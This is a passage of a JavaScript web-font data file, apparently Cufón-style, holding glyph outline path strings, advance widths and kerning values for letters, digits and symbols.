11,-6,-20,-15,-27,-26r0,100v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,100v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm163,-75v0,-18,-6,-33,-19,-46v-13,-13,-28,-18,-46,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,33,-6,46,-19v13,-13,19,-27,19,-45","w":181},{"d":"228,64v0,4,-2,6,-6,6v-23,0,-43,-6,-62,-19v-19,-13,-32,-30,-40,-51r-2,0v-31,0,-57,-11,-78,-32v-21,-21,-32,-47,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78v0,28,-10,52,-28,73v-18,21,-42,33,-69,36v8,18,20,33,37,44v17,11,34,16,54,16v4,0,6,1,6,5xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,9,51,28,70v19,19,42,29,69,29v-3,-10,-4,-19,-4,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6v0,10,1,20,4,29v25,-2,47,-13,64,-32v17,-19,26,-42,26,-67","w":235},{"d":"127,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,11,21,11v7,0,13,-1,17,-5v4,-4,5,-6,6,-6v4,0,6,1,6,5xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v6,0,12,1,18,2r-38,-38r-38,0v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6r27,0v-11,-10,-15,-15,-15,-17v0,-4,1,-6,5,-6v2,0,11,7,26,23r73,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-62,0r58,59v14,14,21,31,21,52xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"181,-5v0,4,-1,5,-5,5v-2,0,-3,0,-4,-2r-77,-99r-78,99v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6v0,1,0,2,-1,3r-79,101r79,101v1,1,1,3,1,4","w":189},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,5,-26,11v-15,7,-22,10,-23,10v-4,0,-6,-2,-6,-6v0,-2,2,-3,4,-4v3,-2,11,-6,25,-12v15,-7,23,-10,24,-10v4,0,5,2,5,6xm228,-4v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-3r-34,-60r0,1r-133,-1r-33,60v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r104,-187v1,-2,2,-3,3,-3v-7,-1,-13,-4,-18,-8v-5,-5,-8,-10,-8,-17v0,-7,3,-13,9,-18v5,-5,12,-7,19,-7v7,0,13,2,19,7v6,5,8,11,8,18v0,7,-2,12,-7,17v-5,5,-11,7,-18,8v1,0,2,1,3,3r104,187v1,1,1,2,1,3xm134,-222v0,-4,-1,-8,-5,-11v-3,-3,-7,-4,-11,-4v-4,0,-9,1,-12,4v-4,3,-5,7,-5,11v0,4,2,7,5,10v3,3,8,4,12,4v4,0,8,-1,11,-4v3,-3,5,-6,5,-10xm178,-72r-60,-109r-61,109r121,0","w":235},{"d":"91,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-31,21v-1,1,-3,1,-4,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"158,-40v0,4,-1,5,-5,5r-41,0r0,64v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-64r-88,0v-4,0,-5,-1,-5,-4v0,-1,0,-3,1,-4r93,-140v1,-2,3,-3,5,-3v3,0,5,2,5,6r0,134r41,0v4,0,5,2,5,6xm101,-46r0,-116r-77,116r77,0"},{"d":"158,-110v0,40,-14,74,-42,102v-28,28,-63,43,-103,43v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v27,0,52,-7,74,-22v22,-15,38,-34,49,-59v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-110v0,-18,-6,-32,-19,-45v-13,-13,-27,-19,-45,-19v-18,0,-33,6,-46,19v-13,13,-18,27,-18,45v0,18,5,33,18,46v13,13,28,18,46,18v18,0,32,-5,45,-18v13,-13,19,-28,19,-46"},{"d":"127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"42,-156v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-1,-2,-5,-13,-12,-31v-7,-18,-11,-29,-11,-30v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,6,13,13,31v7,18,11,28,11,29","w":49},{"d":"158,-214v0,4,-1,5,-5,5v-27,0,-52,7,-74,22v-22,15,-39,34,-50,59v15,-15,33,-22,54,-22v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-40,14,-74,42,-102v28,-28,63,-43,103,-43v4,0,5,2,5,6xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"159,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-21,0,-35,-10,-43,-30r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,1,2,3,3,6v7,11,17,16,30,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-4,-18,-11,-25v-7,-7,-16,-10,-26,-10v-9,0,-16,-4,-23,-11v-7,-7,-10,-15,-10,-24v0,-10,5,-19,15,-28v10,-9,15,-20,15,-31v0,-9,-3,-17,-10,-24v-7,-7,-15,-10,-25,-10v-11,0,-19,3,-27,11v-8,8,-12,17,-12,28r0,165v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-165v0,-14,5,-25,15,-35v10,-10,21,-15,35,-15v13,0,23,4,32,13v9,9,13,20,13,32v0,11,-2,20,-7,27v0,1,-6,6,-15,15v-5,5,-7,11,-7,17v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":166},{"d":"251,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-43,-193r-62,146v-1,3,-4,5,-6,5v-2,0,-4,-2,-5,-5r-63,-146r-43,193v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r0,-2r46,-208v1,-3,3,-5,6,-5v2,0,4,1,5,4r64,150r65,-150v1,-3,3,-4,5,-4v3,0,5,2,6,5r46,208r0,2","w":258},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235,"k":{".":9,",":45}},{"d":"269,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r210,-209v1,-1,2,-2,3,-2v4,0,6,2,6,6xm269,-30v0,4,-2,6,-6,6r-29,0r0,43v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-43r-64,0v-4,0,-6,-2,-6,-5v0,-1,0,-3,1,-4r70,-98v1,-2,3,-3,5,-3v3,0,5,3,5,7r0,92r29,0v4,0,6,1,6,5xm109,-215v0,2,-1,3,-3,5r-55,47r4,0v14,0,27,5,37,14v11,10,16,22,16,36v0,14,-5,26,-16,36v-10,9,-23,14,-37,14v-9,0,-19,-2,-27,-6v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,9,9,13,11v6,4,14,5,22,5v11,0,20,-4,29,-11v9,-7,13,-17,13,-28v0,-11,-4,-20,-13,-28v-9,-8,-18,-11,-29,-11v-7,0,-15,2,-23,6v-12,7,-11,7,-11,7v-4,0,-6,-1,-6,-5v0,-2,1,-4,2,-5r71,-60r-75,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r90,0v4,0,6,2,6,5xm223,-35r0,-75r-54,75r54,0","w":276},{"d":"135,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-2r-54,-65r-53,65v-1,1,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r55,-66r-55,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v2,0,3,1,4,2r54,64r54,-64v1,-1,2,-2,4,-2v4,0,6,1,6,5v0,1,-1,3,-2,4r-55,66r56,66v1,1,1,3,1,4","w":142},{"d":"135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"197,-214r0,232v0,14,-6,26,-16,36v-10,10,-22,16,-36,16v-9,0,-18,-2,-26,-7v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,3,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-22r-152,-195r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":220},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"96,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"129,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"91,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"146,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"288,-40v0,1,0,2,-1,3v-15,25,-36,37,-65,37v-15,0,-29,-4,-42,-13v-13,-9,-21,-20,-27,-34v-6,14,-15,25,-28,34v-13,9,-27,13,-42,13v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v15,0,29,4,42,13v13,9,22,20,28,34v6,-14,14,-25,27,-34v13,-9,27,-13,42,-13v8,0,17,1,25,4v8,3,17,7,25,14v11,8,16,15,16,22v0,2,-1,4,-3,5r-116,67v13,18,31,27,53,27v20,0,37,-7,49,-22r7,-10v1,-2,2,-3,4,-3v4,0,6,2,6,6xm275,-112v-13,-18,-31,-27,-53,-27v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,10,2,18,6,27xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":295},{"d":"106,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm36,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"87,-197v0,8,-3,14,-8,19v-5,5,-11,8,-19,8v-8,0,-15,-3,-20,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm76,-197v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"175,-5v0,4,-1,5,-5,5r-157,0v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-4r77,-137v1,-2,4,-4,6,-4v2,0,4,2,5,4r77,137v1,2,1,3,1,4xm161,-11r-69,-123r-70,123r139,0","w":183},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-9,-3,-23,-10v-14,-7,-23,-12,-26,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,23,11,26,13v2,1,2,3,2,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-9,-3,-23,-10v-14,-7,-23,-12,-26,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,23,11,26,13v2,1,2,3,2,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"111,-203v0,4,-1,6,-5,6r-93,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r93,0v4,0,5,1,5,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"56,-75v0,42,-9,82,-27,121v-7,16,-13,24,-16,24v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-3v24,-46,36,-91,36,-136v0,-45,-12,-91,-36,-137v-1,-1,-1,-1,-1,-2v0,-4,1,-6,5,-6v3,0,9,8,16,24v18,39,27,79,27,121","w":63},{"d":"121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,-9v8,-6,12,-14,12,-24","w":128},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157,"k":{"y":33,"w":30,"u":32,"s":29,"r":39,"o":26,"e":26,"a":27,"A":33,";":41,":":27,".":24,"-":24,",":44}},{"d":"158,-92v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"228,-273v0,4,-2,6,-6,6r-209,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r209,0v4,0,6,1,6,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"142,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-65r-119,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r124,0v4,0,5,2,5,6r0,70"},{"d":"94,-204v0,4,-2,5,-6,5r-8,-5v0,0,-12,-5,-17,-5v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20r0,175v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-175v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v12,0,22,4,29,12v1,1,2,3,2,4","w":101},{"d":"139,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,1,-3,3,-4r34,-23v1,-1,2,-2,3,-2v1,0,3,1,4,2r34,23v2,1,3,2,3,4xm173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r35,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,2,3,2,5xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-